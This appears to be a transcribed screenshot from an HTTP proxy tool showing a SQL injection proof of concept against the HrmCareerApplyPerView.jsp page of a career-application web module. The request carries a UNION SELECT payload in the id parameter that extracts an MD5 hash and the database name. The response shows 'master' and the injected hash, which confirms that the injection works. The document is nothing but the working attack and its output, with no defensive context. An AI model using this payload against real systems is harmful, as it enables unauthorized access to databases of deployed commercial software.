 Request TEXT HEX 热加载标签 URL 历史
1 GET /pweb/careerapply/HrmCareerApplyPerView.jsp?
id=1%20union%20select%201,2,sys.fn_sqlvarbasetostr(HashBytes
(%27MD5%27,%27abc%27)),db_name(1),5,6,7 HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: JSESSIONID=a9lb51SLvmMb
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9
10
Response TEXT HEX 112ms 详情
60 <TR class=Separator>
61 <TD class=Sep1 colSpan=5></TD>
62 </TR>
63 <tr class=header>
64 <td>成员 </td>
65 <td>称谓 </td>
66 <td>工作单位</td>
67 <td>职务</td>
68 <td>地址 </td>
69 </tr>
70
71 <tr>
72 <TD class=Field>
73 0x900150983cd24fb0d6963f7d28e17f72
74 </TD>
75 <TD class=Field>
76 master
77 </TD>
78 <TD class=Field>
79 5
80 </TD>
81 <TD class=Field>
82 6
83 </TD>
84 <TD class=Field>
85 7
86 </TD>
87 </tr>
88
89 </tbody>
90 </table>
91 </tr>
92